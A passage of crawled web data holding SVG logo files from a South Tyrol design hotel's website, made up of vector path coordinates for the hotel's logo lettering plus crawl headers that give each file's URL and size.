10.667,-22.906 10.25,-22.521C9.844,-22.146 9.38,-21.51 8.854,-20.625C8.338,-19.735 7.741,-18.561 7.063,-17.104C6.38,-15.646 5.583,-13.844 4.667,-11.708M6.708,-5.521C6.65,-5.649 6.556,-5.757 6.438,-5.833C6.326,-5.924 6.186,-5.975 6.042,-5.979C5.734,-5.979 5.464,-5.906 5.229,-5.771C4.99,-5.646 4.875,-5.526 4.875,-5.417C4.874,-5.332 4.923,-5.277 5.021,-5.25C5.13,-5.219 5.229,-5.208 5.313,-5.208C5.573,-5.207 5.823,-5.235 6.063,-5.292C6.296,-5.36 6.511,-5.436 6.708,-5.521" style="fill:white;fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(1.82564,0,0,1.82564,260.016,67.3288)">
        <path d="M0.938,-3.875L0.938,-0.437L2.708,-0.437L2.708,0L0.479,0L0.479,-3.875L0.938,-3.875Z" style="fill:white;fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(1.82564,0,0,1.82564,265.219,67.3288)">
        <path d="M2.167,-3.875L3.833,0L3.292,0L2.896,-0.958L0.958,-0.958L0.563,0L0.042,0L1.75,-3.875L2.167,-3.875ZM1.938,-3.292L1.125,-1.375L2.708,-1.375L1.958,-3.292L1.938,-3.292Z" style="fill:white;fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(1.82564,0,0,1.82564,272.467,67.3288)">
        <path d="M2.354,-3.979C2.922,-3.979 3.375,-3.802 3.708,-3.458L3.375,-3.104C3.232,-3.241 3.061,-3.348 2.875,-3.417C2.699,-3.5 2.507,-3.543 2.313,-3.542C1.865,-3.542 1.5,-3.385 1.208,-3.083C0.914,-2.774 0.75,-2.364 0.75,-1.937C0.75,-1.463 0.896,-1.074 1.188,-0.771C1.491,-0.479 1.879,-0.333 2.354,-0.333C2.688,-0.333 3.005,-0.406 3.313,-0.562L3.313,-1.75L2.438,-1.75L2.438,-2.167L3.771,-2.167L3.771,-0.271C3.323,-0.021 2.844,0.104 2.333,0.104C1.719,0.104 1.219,-0.083 0.833,-0.458C0.458,-0.844 0.26,-1.339 0.25,-1.937C0.26,-2.531 0.464,-3.021 0.854,-3.396C1.24,-3.77 1.74,-3.964 2.354,-3.979" style="fill:white;fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(1.82564,0,0,1.82564,280.463,67.3288)">
        <path d="M2.292,-3.979C2.875,-3.979 3.354,-3.781 3.729,-3.396C4.104,-3.021 4.297,-2.531 4.313,-1.937C4.313,-1.339 4.115,-0.854 3.729,-0.479C3.338,-0.104 2.859,0.09 2.292,0.104C1.707,0.105 1.22,-0.09 0.833,-0.479C0.458,-0.865 0.26,-1.354 0.25,-1.937C0.25,-2.521 0.438,-3 0.813,-3.375C1.198,-3.76 1.693,-3.964 2.292,-3.979M0.75,-1.937C0.75,-1.479 0.896,-1.094 1.188,-0.792C1.479,-0.484 1.844,-0.333 2.292,-0.333C2.719,-0.333 3.083,-0.484 3.375,-0.792C3.667,-1.094 3.813,-1.479 3.813,-1.937C3.813,-2.38 3.667,-2.755 3.375,-3.062C3.094,-3.38 2.729,-3.542 2.271,-3.542C1.823,-3.542 1.464,-3.385 1.188,-3.083C0.906,-2.777 0.76,-2.395 0.75,-1.937" style="fill:white;fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(1.82564,0,0,1.82564,292.001,67.3288)">
        <path d="M1.854,-3.875C2.421,-3.874 2.886,-3.694 3.25,-3.333C3.609,-2.985 3.797,-2.52 3.813,-1.937C3.813,-1.366 3.625,-0.901 3.25,-0.542C2.885,-0.192 2.427,-0.011 1.875,-0L0.417,-0L0.417,-3.875L1.854,-3.875ZM1.75,-0.437C2.233,-0.437 2.615,-0.562 2.896,-0.812C3.173,-1.073 3.312,-1.448 3.313,-1.937C3.312,-2.407 3.173,-2.775 2.896,-3.042C2.631,-3.303 2.249,-3.442 1.75,-3.458L0.875,-3.458L0.875,-0.437L1.75,-0.437Z" style="fill:white;fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(1.82564,0,0,1.82564,299.632,67.3288)">
        <rect x="0.479" y="-3.875" width="0.458" height="3.875" style="fill:white;"/>
    </g>
    <g transform="matrix(1.82564,0,0,1.82564,305.42,67.3288)">
        <path d="M2.354,-3.979C2.922,-3.979 3.375,-3.802 3.708,-3.458L3.375,-3.104C3.232,-3.241 3.061,-3.348 2.875,-3.417C2.699,-3.5 2.507,-3.543 2.313,-3.542C1.865,-3.542 1.5,-3.385 1.208,-3.083C0.914,-2.774 0.75,-2.364 0.75,-1.937C0.75,-1.463 0.896,-1.074 1.188,-0.771C1.491,-0.479 1.879,-0.333 2.354,-0.333C2.688,-0.333 3.005,-0.406 3.313,-0.562L3.313,-1.75L2.438,-1.75L2.438,-2.167L3.771,-2.167L3.771,-0.271C3.323,-0.021 2.844,0.104 2.333,0.104C1.719,0.104 1.219,-0.083 0.833,-0.458C0.458,-0.844 0.26,-1.339 0.25,-1.937C0.26,-2.531 0.464,-3.021 0.854,-3.396C1.24,-3.77 1.74,-3.964 2.354,-3.979" style="fill:white;fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(1.82564,0,0,1.82564,313.416,67.3288)">
        <path d="M2.167,-3.875L3.833,0L3.292,0L2.896,-0.958L0.958,-0.958L0.563,0L0.042,0L1.75,-3.875L2.167,-3.875ZM1.938,-3.292L1.125,-1.375L2.708,-1.375L1.958,-3.292L1.938,-3.292Z" style="fill:white;fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(1.82564,0,0,1.82564,320.664,67.3288)">
        <path d="M1.542,-3.875C2.042,-3.875 2.406,-3.792 2.646,-3.625C2.896,-3.458 3.021,-3.187 3.021,-2.812C3.021,-2.531 2.938,-2.302 2.771,-2.125C2.615,-1.958 2.375,-1.844 2.042,-1.792L3.146,0L2.583,0L1.542,-1.75L0.938,-1.75L0.938,0L0.479,0L0.479,-3.875L1.542,-3.875ZM1.5,-2.167C1.859,-2.166 2.116,-2.215 2.271,-2.312C2.438,-2.422 2.521,-2.589 2.521,-2.812C2.52,-3.032 2.444,-3.192 2.292,-3.292C2.15,-3.402 1.928,-3.457 1.625,-3.458L0.938,-3.458L0.938,-2.167L1.5,-2.167Z" style="fill:white;fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(1.82564,0,0,1.82564,326.999,67.3288)">
        <path d="M1.854,-3.875C2.421,-3.874 2.886,-3.694 3.25,-3.333C3.609,-2.985 3.797,-2.52 3.813,-1.937C3.813,-1.366 3.625,-0.901 3.25,-0.542C2.885,-0.192 2.427,-0.011 1.875,-0L0.417,-0L0.417,-3.875L1.854,-3.875ZM1.75,-0.437C2.233,-0.437 2.615,-0.562 2.896,-0.812C3.173,-1.073 3.312,-1.448 3.313,-1.937C3.312,-2.407 3.173,-2.775 2.896,-3.042C2.631,-3.303 2.249,-3.442 1.75,-3.458L0.875,-3.458L0.875,-0.437L1.75,-0.437Z" style="fill:white;fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(1.82564,0,0,1.82564,334.612,67.3288)">
        <path d="M2.167,-3.875L3.833,0L3.292,0L2.896,-0.958L0.958,-0.958L0.563,0L0.042,0L1.75,-3.875L2.167,-3.875ZM1.938,-3.292L1.125,-1.375L2.708,-1.375L1.958,-3.292L1.938,-3.292Z" style="fill:white;fill-rule:nonzero;"/>
    </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.designhotel-kaltern.com/fileadmin/userdaten/bilder/Logos/la-residenza-kaltererseeAnfrage.svg
body_size: 4411
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg width="100%" height="100%" viewBox="0 0 152 68" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve" xmlns:serif="http://www.serif.com/" style="fill-rule:evenodd;clip-rule:evenodd;stroke-linejoin:round;stroke-miterlimit:2;">
    <g>
        <path d="M48.926,51.098c1.392,-0 2.278,0.603 2.278,1.551c0,0.657 -0.405,1.182 -1.062,1.366c0.78,0.151 1.277,0.763 1.277,1.574c0,1.053 -0.925,1.721 -2.386,1.721l-3.044,0l0,-6.212l2.937,-0Zm-1.366,2.484l1.277,0c0.461,0 0.754,-0.248 0.754,-0.648c0,-0.397 -0.293,-0.629 -0.754,-0.629l-1.277,0l-0,1.277Zm-0,2.513l1.277,-0c0.587,-0 0.947,-0.26 0.947,-0.702c0,-0.419 -0.363,-0.676 -0.947,-0.676l-1.277,-0l-0,1.378Z" style="fill:#fff;fill-rule:nonzero;"/>
        <path d="M59.976,54.194c0,1.811 -1.436,3.186 -3.362,3.186c-1.917,0 -3.353,-1.366 -3.353,-3.186c-0,-1.811 1.436,-3.149 3.353,-3.149c1.926,-0 3.362,1.347 3.362,3.149Zm-5.1,0.009c0,1.048 0.805,1.855 1.755,1.855c0.959,0 1.722,-0.807 1.722,-1.855c-0,-1.048 -0.763,-1.836 -1.722,-1.836c-0.958,-0 -1.755,0.788 -1.755,1.836Z" style="fill:#fff;fill-rule:nonzero;"/>
        <path d="M67.737,54.7c0,1.641 -1.092,2.68 -2.831,2.68c-1.746,0 -2.867,-1.039 -2.867,-2.68l-0,-3.605l1.579,0l-0,3.605c-0,0.841 0.542,1.356 1.297,1.356c0.743,-0 1.249,-0.515 1.249,-1.356l-0,-3.605l1.573,0l0,3.605Z" style="fill:#fff;fill-rule:nonzero;"/>
        <path d="M73.084,52.367l-0,4.943l-1.579,0l-0,-4.943l-1.856,-0l-0,-1.278l5.307,0l-0,1.278l-1.872,-0Z" style="fill:#fff;fill-rule:nonzero;"/>
        <rect x="76.963" y="51.098" width="1.579" height="6.213" style="fill:#fff;fill-rule:nonzero;"/>
        <path d="M87.736,58.09c-0.478,0.425 -1.177,0.685 -1.8,0.685c-0.861,-0 -1.587,-0.534 -1.995,-1.392c-1.853,-0.064 -3.231,-1.403 -3.231,-3.186c0,-1.811 1.437,-3.152 3.354,-3.152c1.925,-0 3.362,1.35 3.362,3.152c-0,1.375 -0.825,2.501 -2.065,2.962c0.212,0.266 0.469,0.425 0.754,0.425c0.285,0 0.685,-0.176 1.065,-0.466l0.556,0.972Zm-3.653,-2.032c0.959,0 1.722,-0.807 1.722,-1.855c-0,-1.048 -0.763,-1.836 -1.722,-1.836c-0.958,-0 -1.758,0.79 -1.758,1.836c0,1.045 0.808,1.855 1.758,1.855Z" style="fill:#fff;fill-rule:nonzero;"/>
        <path d="M95.231,54.7c0,1.641 -1.09,2.68 -2.831,2.68c-1.749,0 -2.864,-1.039 -2.864,-2.68l-0,-3.605l1.579,0l-0,3.605c-0,0.841 0.539,1.356 1.294,1.356c0.746,-0 1.252,-0.515 1.252,-1.356l-0,-3.605l1.57,0l0,3.605Z" style="fill:#fff;fill-rule:nonzero;"/>
        <path d="M99.284,52.339l-0,1.235l2.962,-0l-0,1.241l-2.962,-0l-0,1.252l3.378,-0l0,1.241l-4.957,-0l-0,-6.213l4.862,0l0,1.244l-3.283,-0Z" style="fill:#fff;fill-rule:nonzero;"/>
        <path d="M38.983,61.751c1.808,0 3.194,1.342 3.194,3.108c0,1.766 -1.392,3.105 -3.222,3.105l-2.482,-0l0,-6.213l2.51,0Zm-1.803,5.539l1.811,0c1.384,0 2.465,-1.039 2.465,-2.423c0,-1.394 -1.098,-2.431 -2.493,-2.431l-1.783,-0l0,4.854Z" style="fill:#fff;fill-rule:nonzero;"/>
        <path d="M45.517,62.433l-0,2.043l3.133,-0l-0,0.685l-3.133,-0l-0,2.129l3.622,0l-0,0.674l-4.332,-0l0,-6.213l4.214,0l0,0.685l-3.504,-0l-0,-0.003Z" style="fill:#fff;fill-rule:nonzero;"/>
        <path d="M55.734,62.302l-0.302,0.665c-0.559,-0.372 -1.215,-0.523 -1.713,-0.523c-0.799,0 -1.322,0.302 -1.322,0.825c0,1.598 3.496,0.763 3.488,3.018c0,1.037 -0.914,1.705 -2.244,1.705c-0.906,-0 -1.794,-0.392 -2.378,-0.951l0.318,-0.64c0.576,0.559 1.367,0.878 2.068,0.878c0.897,-0 1.456,-0.363 1.456,-0.956c0.009,-1.635 -3.487,-0.766 -3.487,-2.99c-0,-0.978 0.86,-1.607 2.146,-1.607c0.721,-0 1.456,0.229 1.97,0.576Z" style="fill:#fff;fill-rule:nonzero;"/>
        <rect x="58.677" y="61.751" width="0.707" height="6.213" style="fill:#fff;fill-rule:nonzero;"/>
        <path d="M67.558,64.929l0,2.255c-0.612,0.486 -1.472,0.816 -2.305,0.816c-1.803,0 -3.239,-1.395 -3.239,-3.141c-0,-1.75 1.445,-3.125 3.272,-3.125c0.861,0 1.694,0.327 2.289,0.853l-0.408,0.531c-0.506,-0.453 -1.188,-0.719 -1.881,-0.719c-1.419,0 -2.554,1.093 -2.554,2.46c0,1.375 1.143,2.465 2.566,2.465c0.558,-0 1.151,-0.196 1.632,-0.523l-0,-1.872l0.628,-0Z" style="fill:#fff;fill-rule:nonzero;"/>
        <path d="M75.054,67.964l-3.728,-4.986l-0,4.986l-0.71,-0l-0,-6.213l0.738,0l3.725,4.997l-0,-4.997l0.701,0l0,6.213l-0.726,-0Z" style="fill:#fff;fill-rule:nonzero;"/>
        <path d="M83.46,67.964l0,-2.734l-3.745,0l0,2.734l-0.71,-0l0,-6.213l0.71,0l0,2.806l3.745,-0l0,-2.806l0.71,0l-0,6.213l-0.71,-0Z" style="fill:#fff;fill-rule:nonzero;"/>
        <path d="M93.303,64.859c-0,1.746 -1.436,3.141 -3.247,3.141c-1.817,0 -3.256,-1.395 -3.256,-3.141c-0,-1.758 1.439,-3.125 3.256,-3.125c1.811,0 3.247,1.375 3.247,3.125Zm-5.782,-0c-0,1.366 1.151,2.459 2.535,2.459c1.386,0 2.52,-1.093 2.52,-2.459c0,-1.37 -1.134,-2.451 -2.52,-2.451c-1.384,-0 -2.535,1.084 -2.535,2.451Z" style="fill:#fff;fill-rule:nonzero;"/>
        <path d="M97.747,62.433l-0,5.531l-0.71,-0l-0,-5.531l-2.024,0l0,-0.682l4.765,0l0,0.682l-2.031,0Z" style="fill:#fff;fill-rule:nonzero;"/>
        <path d="M102.85,62.433l-0,2.043l3.132,-0l0,0.685l-3.132,-0l-0,2.129l3.621,0l0,0.674l-4.328,-0l-0,-6.213l4.211,0l0,0.685l-3.504,-0l-0,-0.003Z" style="fill:#fff;fill-rule:nonzero;"/>
        <path d="M112.687,67.29l-0,0.674l-3.435,-0l0,-6.213l0.71,0l0,5.539l2.725,0Z" style="fill:#fff;fill-rule:nonzero;"/>
        <path d="M14.812,6.33l-6.632,15.175l-5.693,-0.003l0,-18.892l-2.487,0l-0,20.793l7.353,-0l-1.314,3.007l2.476,-0l1.278,-3.007l10.099,-0l1.222,3.007l2.473,-0l-8.775,-20.08Zm-4.262,15.178l4.262,-10.198l4.256,10.192l-8.518,0.006Z" style="fill:#fff;fill-rule:nonzero;"/>
        <path d="M40.847,24.646l2.568,0l-3.887,-7.149l0.229,-0.212c0.092,-0.087 0.204,-0.148 0.333,-0.187c0.852,-0.509 1.528,-1.079 2.073,-1.744c0.537,-0.657 0.95,-1.406 1.227,-2.225c0.025,-0.159 0.076,-0.341 0.148,-0.542l0.023,-0.176c0.03,-0.086 0.05,-0.168 0.058,-0.243c0.011,-0.12 0.028,-0.243 0.051,-0.372c0.019,-0.153 0.025,-0.248 0.025,-0.343l-0,-0.828c-0,-0.092 -0.009,-0.19 -0.025,-0.285l-0.006,-0.095c-0.017,-0.061 -0.034,-0.19 -0.045,-0.318c-0.008,-0.079 -0.025,-0.146 -0.05,-0.204l-0.031,-0.224c-0.036,-0.089 -0.064,-0.17 -0.084,-0.246c-0.019,-0.078 -0.044,-0.173 -0.067,-0.282c-0.542,-1.657 -1.637,-2.999 -3.239,-3.941c-0.648,-0.366 -1.383,-0.665 -2.174,-0.88c-0.788,-0.212 -1.646,-0.321 -2.543,-0.321l-3.935,-0l-0,18.336l2.487,-0l0,-3.907l1.448,-0c0.282,-0 0.542,-0.009 0.782,-0.028c0.244,-0.02 0.484,-0.045 0.724,-0.084l0.319,-0.05l3.591,6.55Zm-5.005,-8.331l-1.828,0l-0,-10.55l1.828,0c0.76,0 1.47,0.154 2.11,0.459c0.623,0.299 1.171,0.693 1.629,1.174c0.453,0.477 0.819,1.039 1.09,1.671c0.271,0.637 0.411,1.294 0.411,1.956c-0,0.682 -0.14,1.347 -0.411,1.973c-0.271,0.618 -0.637,1.179 -1.087,1.668c-0.459,0.492 -1.006,0.892 -1.632,1.191c-0.643,0.302 -1.35,0.458 -2.11,0.458Z" style="fill:#fff;fill-rule:nonzero;"/>
        <rect x="74.486" y="8.493" width="2.49" height="20.091" style="fill:#fff;fill-rule:nonzero;"/>
        <rect x="74.486" y="1.772" width="2.49" height="4.65" style="fill:#fff;fill-rule:nonzero;"/>
        <path d="M80.758,25.605l3.459,-0c1.532,-0 2.968,-0.274 4.271,-0.819c1.308,-0.545 2.456,-1.291 3.409,-2.219c0.956,-0.931 1.716,-2.037 2.261,-3.287c0.542,-1.249 0.819,-2.61 0.819,-4.041c-0,-1.431 -0.285,-2.789 -0.85,-4.038c-0.564,-1.252 -1.341,-2.364 -2.308,-3.306c-0.964,-0.936 -2.113,-1.688 -3.412,-2.236c-1.294,-0.542 -2.706,-0.819 -4.19,-0.819l-3.459,0l-0,20.765Zm3.082,-1.94l-0.592,0l-0,-16.882l0.592,-0c1.216,-0 2.362,0.226 3.404,0.673c1.037,0.442 1.948,1.057 2.711,1.82c0.76,0.762 1.358,1.668 1.777,2.688c0.42,1.014 0.629,2.113 0.629,3.261c0,1.146 -0.209,2.245 -0.629,3.262c-0.416,1.017 -1.009,1.92 -1.757,2.683c-0.752,0.765 -1.661,1.377 -2.697,1.822c-1.046,0.447 -2.203,0.673 -3.438,0.673Z" style="fill:#fff;fill-rule:nonzero;"/>
        <path d="M106.351,8.051l0,-2.205l-8.35,0l-0,16.777l8.571,-0l0,-2.264l-6.115,0l0,-3.465l4.883,-0l-0,-2.119l-4.883,0l0,-6.724l5.894,0Z" style="fill:#fff;fill-rule:nonzero;"/>
        <path d="M55.103,4.692l-0,-2.202l-8.348,0l-0,24.135l8.568,-0l0,-2.264l-6.112,0l0,-12.587l4.883,-0l-0,-2.116l-4.883,0l0,-4.966l5.892,0Z" style="fill:#fff;fill-rule:nonzero;"/>
        <path d="M120.713,17.836l2.454,-0l-0,-16.648l-2.297,-0l-0,13.216l-11.827,-10.586l-0,20.649l2.3,0l-0,-15.049l9.37,8.418Z" style="fill:#fff;fill-rule:nonzero;"/>
        <path d="M124.014,25.663l13.576,0l0,-2.294l-9.63,0l9.401,-18.498l-0.388,0l0.03,-0.028l-11.967,0l0,2.233l8.301,0l-9.323,18.587Z" style="fill:#fff;fill-rule:nonzero;"/>
        <path d="M149.029,20.077l2.473,-0l-8.772,-20.077l-8.776,20.077l2.476,-0l1.278,-3.004l10.099,-0l1.222,3.004Zm-2.043,-4.905l-8.518,0.006l4.259,-10.201l4.259,10.195Z" style="fill:#fff;fill-rule:nonzero;"/>
        <path d="M65.3,12.719l-0.176,-0.037c-3.052,-0.643 -4.485,-1.132 -4.485,-2.87c-0,-3.024 3.848,-3.113 4.287,-3.113c1.909,0.028 3.39,0.405 4.36,2.163l0.352,0.64l0.626,-0.419l1.028,-0.685l0.484,-0.321l-0.288,-0.487c-1.806,-3.032 -4.22,-3.451 -6.565,-3.451c-1.02,-0 -3.586,0.182 -5.338,1.844c-1.051,0.998 -1.57,2.306 -1.54,3.893c0,3.888 3.639,4.687 6.562,5.333c3.038,0.654 4.88,1.201 4.863,3.336c-0,1.227 -0.592,3.276 -4.544,3.276c-1.808,-0 -4.097,-1.017 -4.972,-2.96l-0.296,-0.665l-0.66,0.372l-1.123,0.631l-0.492,0.28l0.224,0.495c1.447,3.23 4.728,4.382 7.319,4.382c6.59,-0 7.129,-4.422 7.137,-5.777c0,-4.396 -3.591,-5.173 -6.763,-5.86Z" style="fill:#fff;fill-rule:nonzero;"/>
        <g>
            <g>
                <path d="M82.138,28.903l-0,2.236l0.089,-0l2.348,-2.236l0.883,0l-2.549,2.359l2.672,2.806l-0.894,-0l-2.46,-2.627l-0.089,-0l-0,2.627l-0.615,-0l0,-5.165l0.615,0Z" style="fill:#fff;fill-rule:nonzero;"/>
            </g>
        </g>
        <g>
            <g>
                <path d="M88.519,28.903l2.191,5.165l-0.715,-0l-0.525,-1.263l-2.583,-0l-0.525,1.263l-0.693,-0l2.269,-5.165l0.581,0Zm-0.313,0.794l-1.073,2.538l2.102,-0l-1.017,-2.538l-0.012,-0Z" style="fill:#fff;fill-rule:nonzero;"/>
            </g>
        </g>
        <g>
            <g>
                <path d="M92.154,28.903l-0,4.595l2.359,-0l-0,0.57l-2.974,-0l-0,-5.165l0.615,0Z" style="fill:#fff;fill-rule:nonzero;"/>
            </g>
        </g>
        <g>
            <g>
                <path d="M98.795,28.903l-0,0.57l-1.699,0l-0,4.595l-0.615,-0l-0,-4.595l-1.71,0l-0,-0.57l4.024,0Z" style="fill:#fff;fill-rule:nonzero;"/>
            </g>
        </g>
        <g>
            <g>
                <path d="M102.913,28.903l-0,0.57l-2.639,0l0,1.621l2.46,0l-0,0.57l-2.46,0l0,1.834l2.762,-0l-0,0.57l-3.376,-0l-0,-5.165l3.253,0Z" style="fill:#fff;fill-rule:nonzero;"/>
            </g>
        </g>
        <g>
            <g>
                <path d="M105.537,28.903c0.676,0 1.173,0.112 1.486,0.336c0.319,0.223 0.481,0.587 0.481,1.084c0,0.366 -0.109,0.668 -0.324,0.905c-0.218,0.232 -0.537,0.386 -0.961,0.459l1.464,2.381l-0.749,-0l-1.397,-2.314l-0.794,-0l-0,2.314l-0.615,-0l0,-5.165l1.409,0Zm-0.067,2.281c0.483,-0 0.832,-0.067 1.05,-0.202c0.224,-0.134 0.336,-0.349 0.336,-0.648c-0,-0.296 -0.101,-0.514 -0.302,-0.648c-0.196,-0.14 -0.5,-0.213 -0.917,-0.213l-0.894,0l-0,1.711l0.727,-0Z" style="fill:#fff;fill-rule:nonzero;"/>
            </g>
        </g>
        <g>
            <g>
                <path d="M109.499,28.903l2.996,4.293l0.011,-0l0,-4.293l0.615,0l0,5.165l-0.771,-0l-2.996,-4.282l-0.011,0l-0,4.282l-0.615,-0l-0,-5.165l0.771,0Z" style="fill:#fff;fill-rule:nonzero;"/>
            </g>
        </g>
        <g>
            <g>
                <path d="M118.975,28.903l2.191,5.165l-0.715,-0l-0.525,-1.263l-2.583,-0l-0.525,1.263l-0.693,-0l2.269,-5.165l0.581,0Zm-0.313,0.794l-1.073,2.538l2.102,-0l-1.017,-2.538l-0.012,-0Z" style="fill:#fff;fill-rule:nonzero;"/>
            </g>
        </g>
        <g>
            <g>
                <path d="M122.912,28.903l1.744,4.047l0.022,-0l1.755,-4.047l0.894,0l0,5.165l-0.615,-0l0,-4.326l-0.011,-0l-1.855,4.326l-0.369,-0l-1.856,-4.326l-0.011,-0l-0,4.326l-0.615,-0l-0,-5.165l0.917,0Z" style="fill:#fff;fill-rule:nonzero;"/>
            </g>
        </g>
        <g>
            <g>
                <path d="M132.434,28.78c0.626,0 1.107,0.202 1.442,0.604l-0.503,0.436c-0.196,-0.305 -0.509,-0.461 -0.939,-0.47c-0.321,0 -0.587,0.079 -0.794,0.235c-0.201,0.151 -0.302,0.358 -0.302,0.626c0,0.232 0.079,0.419 0.235,0.559c0.157,0.134 0.447,0.268 0.872,0.403c0.551,0.156 0.942,0.352 1.174,0.581c0.229,0.232 0.346,0.545 0.346,0.939c0,0.455 -0.173,0.821 -0.514,1.095c-0.335,0.269 -0.768,0.406 -1.297,0.414c-0.357,-0 -0.676,-0.064 -0.95,-0.19c-0.276,-0.126 -0.489,-0.302 -0.637,-0.525l0.525,-0.436c0.112,0.187 0.263,0.332 0.459,0.436c0.201,0.097 0.413,0.145 0.637,0.145c0.305,-0 0.57,-0.084 0.794,-0.257c0.223,-0.171 0.335,-0.383 0.335,-0.637c0,-0.23 -0.067,-0.408 -0.201,-0.537c-0.129,-0.134 -0.341,-0.249 -0.637,-0.347l-0.593,-0.19c-0.441,-0.148 -0.754,-0.335 -0.939,-0.559c-0.179,-0.229 -0.268,-0.508 -0.268,-0.838c-0,-0.439 0.162,-0.796 0.492,-1.073c0.327,-0.274 0.749,-0.414 1.263,-0.414Z" style="fill:#fff;fill-rule:nonzero;"/>
            </g>
        </g>
        <g>
            <g>
                <path d="M138.377,28.903l-0,0.57l-2.639,0l0,1.621l2.46,0l-0,0.57l-2.46,0l0,1.834l2.762,-0l-0,0.57l-3.376,-0l-0,-5.165l3.253,0Z" style="fill:#fff;fill-rule:nonzero;"/>
            </g>
        </g>
        <g>
            <g>
                <path d="M142.845,28.903l0,0.57l-2.638,0l-0,1.621l2.459,0l0,0.57l-2.459,0l-0,1.834l2.761,-0l0,0.57l-3.376,-0l0,-5.165l3.253,0Z" style="fill:#fff;fill-rule:nonzero;"/>
            </g>
        </g>
    </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.designhotel-kaltern.com/fileadmin/userdaten/bilder/Logos/laresidenzalogoRound.svg
body_size: 3383
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="170.65px" height="84px" viewBox="0 -3.208 170.65 84" enable-background="new 0 -3.208 170.65 84" xml:space="preserve">
<g>
	<path fill="#B18E27" d="M55.11,61.756c1.569,0,2.568,0.68,2.568,1.749c0,0.739-0.459,1.329-1.199,1.539
		c0.879,0.17,1.439,0.859,1.439,1.77c0,1.188-1.04,1.938-2.688,1.938h-3.428v-6.996H55.11z M53.571,64.555h1.439
		c0.52,0,0.85-0.28,0.85-0.729s-0.33-0.709-0.85-0.709h-1.439V64.555z M53.571,67.383h1.439c0.66,0,1.069-0.29,1.069-0.79
		c0-0.47-0.41-0.759-1.069-0.759h-1.439V67.383z"/>
	<path fill="#B18E27" d="M67.558,65.244c0,2.039-1.619,3.588-3.788,3.588c-2.159,0-3.778-1.539-3.778-3.588
		c0-2.039,1.619-3.548,3.778-3.548C65.939,61.697,67.558,63.215,67.558,65.244z M61.812,65.254c0,1.18,0.909,2.089,1.979,2.089
		c1.08,0,1.938-0.909,1.938-2.089s-0.858-2.069-1.938-2.069S61.812,64.074,61.812,65.254z"/>
	<path fill="#B18E27" d="M76.298,65.813c0,1.85-1.229,3.02-3.188,3.02c-1.969,0-3.229-1.17-3.229-3.02v-4.058h1.778v4.058
		c0,0.949,0.609,1.529,1.459,1.529c0.84,0,1.409-0.58,1.409-1.529v-4.058h1.77L76.298,65.813L76.298,65.813z"/>
	<path fill="#B18E27" d="M82.32,63.185v5.567h-1.778v-5.567h-2.09v-1.438h5.978v1.438H82.32z"/>
	<path fill="#B18E27" d="M86.692,68.752v-6.996h1.778v6.996H86.692z"/>
	<path fill="#B18E27" d="M98.826,69.632c-0.538,0.479-1.327,0.77-2.027,0.77c-0.97,0-1.789-0.6-2.249-1.568
		c-2.088-0.07-3.638-1.579-3.638-3.588c0-2.039,1.618-3.548,3.777-3.548c2.168,0,3.787,1.519,3.787,3.548
		c0,1.549-0.93,2.817-2.328,3.338c0.24,0.3,0.529,0.479,0.851,0.479c0.32,0,0.77-0.198,1.198-0.528L98.826,69.632z M94.71,67.343
		c1.08,0,1.938-0.909,1.938-2.089s-0.858-2.069-1.938-2.069c-1.079,0-1.979,0.891-1.979,2.069S93.641,67.343,94.71,67.343z"/>
	<path fill="#B18E27" d="M107.269,65.813c0,1.85-1.229,3.02-3.188,3.02c-1.971,0-3.229-1.17-3.229-3.02v-4.058h1.779v4.058
		c0,0.949,0.608,1.529,1.459,1.529c0.839,0,1.408-0.58,1.408-1.529v-4.058h1.77L107.269,65.813L107.269,65.813z"/>
	<path fill="#B18E27" d="M111.831,63.156v1.389h3.338v1.398h-3.338v1.409h3.809v1.399h-5.588v-6.996h5.478v1.399L111.831,63.156
		L111.831,63.156z"/>
	<path fill="#B18E27" d="M43.909,73.756c2.039,0,3.599,1.509,3.599,3.498s-1.569,3.498-3.628,3.498h-2.798v-6.996H43.909z
		 M41.881,79.992h2.039c1.559,0,2.777-1.169,2.777-2.729c0-1.568-1.238-2.738-2.809-2.738H41.88L41.881,79.992L41.881,79.992z"/>
	<path fill="#B18E27" d="M51.271,74.525v2.3h3.528v0.77h-3.528v2.398h4.078v0.76h-4.877v-6.996h4.747v0.77L51.271,74.525
		L51.271,74.525z"/>
	<path fill="#B18E27" d="M62.779,74.375l-0.34,0.75c-0.629-0.42-1.369-0.59-1.929-0.59c-0.899,0-1.489,0.34-1.489,0.93
		c0,1.799,3.938,0.859,3.928,3.398c0,1.169-1.028,1.919-2.527,1.919c-1.021,0-2.02-0.44-2.68-1.069l0.36-0.72
		c0.649,0.63,1.539,0.988,2.329,0.988c1.009,0,1.639-0.409,1.639-1.078c0.011-1.84-3.928-0.86-3.928-3.368
		c0-1.101,0.969-1.811,2.418-1.811C61.37,73.726,62.198,73.985,62.779,74.375z"/>
	<path fill="#B18E27" d="M66.091,80.752v-6.996h0.799v6.996H66.091z"/>
	<path fill="#B18E27" d="M76.098,77.334v2.538c-0.69,0.55-1.659,0.92-2.599,0.92c-2.029,0-3.648-1.569-3.648-3.538
